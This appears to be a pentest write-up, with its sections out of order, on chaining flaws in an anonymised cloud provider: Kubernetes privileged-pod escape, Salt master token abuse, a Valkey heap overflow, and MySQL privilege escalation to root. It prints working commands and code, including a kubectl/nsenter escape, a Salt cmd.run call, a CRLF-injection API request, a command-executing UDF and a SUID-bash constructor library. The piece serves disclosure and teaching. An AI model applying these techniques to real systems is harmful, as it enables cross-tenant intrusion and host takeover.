
 Fragment of the table list in the cloudsmth schema

Fragment of the table list in the cloudsmth schema

Even more notable was the salt-masters table, which held authentication tokens for all Salt masters.

Records with Salt Master authentication tokens

Records with Salt Master authentication tokens

With these tokens, we could access the Salt master REST API and run arbitrary commands on all minions in the cloud:

curl -k https://salt-master:8000   -H "Accept: application/json"   -H "Content-Type: application/json"   -H "X-Auth-Token: REDACTED"   -d '[{"client":"local","tgt":"hostname-minion","fun":"cmd.run","arg":["id; hostname"]}]'

By agreement with the vendor, the attack was not developed further. Even so, access to the salt-masters table and the prod-cloud database would have made it possible to take over all resources, including VDS, S3, and other services, in a single step.

4. Other ways to attack the cloud

It’s worth mentioning other ways to get into the overlay network, since some of them also produced interesting cases.

4.1. Exploiting a vulnerability in Managed Valkey

During analysis of the Valkey instances deployed in the cloud infrastructure, we found that the software version in use was vulnerable to CVE-2026-25243. At the time of the analysis, no public proofs of concept (PoCs) or exploits existed. To study how the vulnerability manifests, we analyzed the diagnostic data returned by the INFO command:

valkey_version=7.2.11
redis_version=7.2.4
redis_git_sha1=97b6663c
redis_git_dirty=0
redis_build_id=a75ca2f023d97d88
gcc_version=13.3.0
arch_bits=64
os=Linux 6.8.0-124-generic x86_64
executable=/usr/bin/valkey-server

The redis_build_id identifier made it possible to determine the exact binary in use. It matched the official build for Ubuntu Noble x86_64.

CVE-2026-25243 is caused by the RESTORE command handling serialized RDB objects incorrectly. When the legacy hash-zipmap encoding is used, the validator accepts a 5-byte length representation for a short key, but the parser that follows interprets the key’s internal bytes as the encoding of the value length. This mismatch can cause an out-of-bounds write that overwrites adjacent heap chunks (heap overflow), which can potentially lead to an arbitrary write primitive. After the successful arbitrary write to adjacent memory regions, strict systemd sandbox rules presented an obstacle:

NoExecPaths=/
ExecPaths=/usr/bin/valkey-server /usr/lib /lib
CapabilityBoundingSet=
NoNewPrivileges=true
PrivateUsers=true
ProtectSystem=strict
ProtectHome=true
SystemCallFilter=@system-service
SystemCallFilter=~ @privileged @resources

These parameters block the execution of standard shells, such as /bin/sh. Even so, the /tmp directory was mounted with write access. By modifying the process logic, we could trigger the download and execution of a third-party component from /tmp, which wasn’t covered by the noexec rule. After establishing a stable communication channel, we added an SSH key to /var/lib/valkey/.ssh/authorized_keys. This gave us independent access to the host and the ability to escalate privileges further through standard local privilege escalation (LPE) methods.

Valkey process context and Salt grains parameters

Valkey process context and Salt grains parameters

The GRO Frag vulnerability was triggered in this case, but new LPEs are disclosed every week, so there may be many other ways to escalate privileges and continue the attack on the Salt master.

4.2. MySQL

The MySQL database user didn’t have root privileges when the resource was created.

DROP TABLE IF EXISTS mysql.global_grants;
CREATE TABLE mysql.global_grants (
USER char(32) NOT NULL DEFAULT '',
HOST char(255) NOT NULL DEFAULT '',
PRIV char(32) NOT NULL DEFAULT '',
WITH_GRANT_OPTION enum('N','Y') NOT NULL DEFAULT 'N',
PRIMARY KEY (USER, HOST, PRIV)
) ENGINE=InnoDB DEFAULT CHARSET=utf8mb3 STATS_PERSISTENT=0;

However, the application logic allowed this user to drop and recreate the table with dynamic privileges:

DROP TABLE IF EXISTS mysql.user;

  CREATE TABLE mysql.user (
    Host char(255) NOT NULL DEFAULT '%',
    User char(32) NOT NULL DEFAULT '',
    Select_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Insert_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Update_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Delete_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Create_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Drop_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Reload_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Shutdown_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Process_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    File_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Grant_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    References_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Index_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Alter_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Show_db_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Super_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Create_tmp_table_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Lock_tables_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Execute_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Repl_slave_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Repl_client_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Create_view_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Show_view_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Create_routine_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Alter_routine_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Create_user_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Event_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Trigger_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Create_tablespace_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    ssl_type enum('','ANY','X509','SPECIFIED') NOT NULL DEFAULT '',
    ssl_cipher blob NOT NULL,
    x509_issuer blob NOT NULL,
    x509_subject blob NOT NULL,
    max_questions int unsigned NOT NULL DEFAULT 0,
    max_updates int unsigned NOT NULL DEFAULT 0,
    max_connections int unsigned NOT NULL DEFAULT 0,
    max_user_connections int unsigned NOT NULL DEFAULT 0,
    plugin char(64) NOT NULL DEFAULT 'caching_sha2_password',
    authentication_string text,
    password_expired enum('N','Y') NOT NULL DEFAULT 'N',
    password_last_changed timestamp NULL DEFAULT NULL,
    password_lifetime smallint unsigned DEFAULT NULL,
    account_locked enum('N','Y') NOT NULL DEFAULT 'N',
    Create_role_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Drop_role_priv enum('N','Y') NOT NULL DEFAULT 'Y',
    Password_reuse_history smallint unsigned DEFAULT NULL,
    Password_reuse_time smallint unsigned DEFAULT NULL,
    Password_require_current enum('N','Y') DEFAULT NULL,
    User_attributes json DEFAULT NULL,
    PRIMARY KEY (Host, User)
  ) ENGINE=InnoDB DEFAULT CHARSET=utf8mb3 STATS_PERSISTENT=0;

After the database was restarted and a new user was created, that user automatically received full administrator privileges. Next, we added more privileges:

INSERT INTO mysql.global_grants VALUES ('newadm','%','SYSTEM_VARIABLES_ADMIN','Y');
INSERT INTO mysql.global_grants VALUES ('newadm','%','PERSIST_RO_VARIABLES_ADMIN','Y');
INSERT INTO mysql.global_grants VALUES ('newadm','%','SYSTEM_USER','Y');
FLUSH PRIVILEGES;

Having escalated privileges in the database, we now needed to achieve RCE. We compiled a custom UDF library to run system commands.

#include <stdlib.h>
#include <string.h>
#include <stdio.h>

typedef unsigned long long udf_args_type;

typedef struct {
 unsigned int arg_count;
 unsigned int *arg_type;
 char **args;
 unsigned long *lengths;
 char *maybe_null;
 char **attributes;
 unsigned long *attribute_lengths;
 void *extension;
} UDF_ARGS;

typedef struct {
 char maybe_null;
 unsigned int decimals;
 unsigned long max_length;
 char *ptr;
 char const_item;
 void *extension;
} UDF_INIT;

int sys_eval_init(UDF_INIT *initid, UDF_ARGS *args, char *message) {
 if (args->arg_count != 1) {
     strcpy(message, "sys_eval requires one argument");
     return 1;
 }
 initid->max_length = 65535;
 return 0;
}

void sys_eval_deinit(UDF_INIT *initid) {}

char* sys_eval(UDF_INIT *initid, UDF_ARGS *args, char *result,
            unsigned long *length, char *is_null, char *error) {
 if (!args->args[0]) { *is_null = 1; return NULL; }
 char cmd[65535];
 snprintf(cmd, sizeof(cmd), "%.*s", (int)args->lengths[0], args->args[0]);
 FILE *pipe = popen(cmd, "r");
 if (!pipe) { *is_null = 1; return NULL; }
 static char buf[65535];
 size_t total = 0;
 while (total < sizeof(buf)-1) {
     size_t n = fread(buf+total, 1, sizeof(buf)-1-total, pipe);
     if (n == 0) break;
     total += n;
 }
 pclose(pipe);
 buf[total] = '\0';
 *length = total;
 return buf;
}

RCE was achieved through a CRLF injection into the configuration file through the cloud provider’s API:

curl -s -X PATCH "https://somecloud/api/dbaas/id" \
  -H "Content-Type: application/json" \
  -H "Authorization: Bearer $TOKEN" \
  -d '{"config_parameters":{"default-time-zone":"+00:00\nsecure_file_priv=\nplugin_dir=/var/lib/mysql-files/\ndefault-time-zone=+00:00\n#"}}'

This vector made it possible to inject line breaks and override critical configuration parameters:

default-time-zone="+00:00
secure_file_priv= # removes write restrictions so files can be saved to any directory the MySQL user can access.
plugin_dir=/var/lib/mysql-files/ # sets a trusted directory for loading dynamic libraries.

With the write permissions obtained, a malicious UDF library (shared object) was written to the target directory through the following SQL statement:

SELECT UNHEX('$hex') INTO DUMPFILE '/var/lib/mysql-files/rce.so

We restarted the MySQL database to apply the updated configuration and initialize the registered plug-in:

CREATE FUNCTION sys_eval RETURNS STRING SONAME 'rce.so';

Result of executing id via MySQL UDF

Result of executing id via MySQL UDF

The list of active services was analyzed to identify opportunities for local privilege escalation to root. It turned out that the mysql-watcher.service ran with administrator privileges and periodically launched a Python script that accessed MySQL through the system client. To exploit this, we compiled another plug-in:

#include <stdlib.h>
__attribute__((constructor)) static void init(void) {
  system("cp /bin/bash /tmp/rbash && chmod 4755 /tmp/rbash");
}

We injected the path to the directory containing the malicious library (.so file, plugin_dir parameter) and the authentication plug-in name default-auth=plugname into the [client] section of the /etc/mysql/my.cnf configuration file. The next time the background mysql-watcher.service starts the MySQL client as root, the plug-in described above executes on the server host. This causes a system command to run and creates a copy of the Bash interpreter with the SUID bit set (/tmp/rbash), which completes the chain leading to full host compromise.

Conclusion

The cloud provider’s infrastructure was built on in-house components rather than standard open-source solutions, which created a non-trivial attack surface. The research also identified other vulnerabilities, but they were left out of the report because they were standard. Based on the findings, the vendor was given recommendations for strengthening its security posture. The recommendations covered isolating managed services to remove network visibility between them, enforcing strict AppArmor policies to isolate service processes, and adding monitoring of how potentially vulnerable services are used.

An insecure neighbor: how a vulnerability chain led to an isolation bypass in cloud infrastructure

This article is published for educational purposes only, to raise awareness among information security professionals. The research was part of an official bug bounty program on a major platform. We notified the cloud provider about the vulnerabilities in line with our responsible disclosure policy, and all security issues we found were fixed in full. The infrastructure analyzed in this post has been anonymized, so the organization cannot be identified. We believe that regular pentests, bug bounty programs, and conversations between developers and independent researchers are the foundation of security for any IT product.

Introduction

Many experts believe that cloud data breaches are mostly the customers’ fault, caused by issues like misconfigured storage or open ports. However, our penetration test of a major cloud provider demonstrated that critical threats can originate within the provider’s own infrastructure.

This analysis is based on a real-world case that won second place in the System Hacking (Web & Logic) category at Russian Pentest Award 2026. It covers the sequential exploitation of several vulnerabilities and logic errors. Together, they led to critical business consequences and a complete bypass of tenant isolation within the cloud. On October 22, 2026, I presented a technical analysis of this case in my “Smash the Tenant Boundary” talk at Security Analyst Summit (SAS 2026).

1. Gaining initial access through a managed Kubernetes cluster

Our cloud infrastructure pentest followed the threat model of an external attacker with the privileges of a regular tenant. The ultimate goal of the attack was to assume full control of the cloud.

1.1. Escaping the worker node

First, we created a resource in the cloud’s managed Kubernetes cluster (v1.25.16+k0s.0). As a rule, the provider deliberately withholds SSH access to worker nodes from tenants, because they’re paying for a managed service, not for running servers themselves. In this case, however, the cluster’s security policies did not prevent the creation of privileged pods with access to host namespaces. This enabled us to deploy a pod and switch the execution context to the host machine running the container.

kubectl run pod-name-bla \
   --image=alpine \
   --restart=Never \
   --overrides='
 {
   "apiVersion": "v1",
   "spec": {
     "hostPID": true,
     "containers": [
       {
         "name": "priv",
         "image": "alpine",
         "command": [ "sh", "-c", "sleep 3600" ],
         "stdin": true,
         "tty": true,
         "securityContext": {
           "privileged": true
         }
       }
     ]
   }
 }'

After creating the privileged pod, we ran the nsenter command inside the container. It moved the execution context to the host machine:

nsenter --target 1 --mount --uts --ipc --net --pid – bash

After this, the bash shell ran on the actual host machine, not inside the container. Because the pod was privileged, we got full root access to the host machine.

Kubelet configuration and API server address

Kubelet configuration and API server address

Next, we analyzed its file system. While researching the data plane, we found a Konnectivity service token. This component provides a tunnel between the control plane and the data plane of a Kubernetes cluster. It was this component that opened up interesting opportunities for developing the attack.

Konnectivity service account token

Konnectivity service account token

1.2. Analysis of control plane services

After gaining access to the host machine (the worker node mentioned earlier), we analyzed its network interfaces: the user VPC and the Calico interfaces. We extracted the kube-apiserver address (192.168.0.4) from the kubelet configuration file. A subsequent scan of this address revealed the following open ports:

192.168.0.4:9443 open https status=404
192.168.0.4:2380 open
192.168.0.4:6443 open http status=400
192.168.0.4:8132 open
192.168.0.4:9100 open http status=200 title="Node Exporter"
192.168.0.4:9308 open http status=200 title="kube-state-metrics"

Of greatest interest is port 8132, where Konnectivity runs. This service creates a reverse tunnel between the control plane and the data plane so that the data plane is visible from the control plane. This allows management components to communicate with worker nodes, even behind a NAT. The Konnectivity token found earlier granted permission to interact with this service.

Interaction diagram between control plane and data plane via Konnectivity

1.3. Exploiting Konnectivity

To analyze the service on port 8132, we deployed a local test environment. We found that v1.25.16+k0s.0 uses a fork of konnectivty-server, inherited from apiserver-network-proxy in the original Kubernetes.

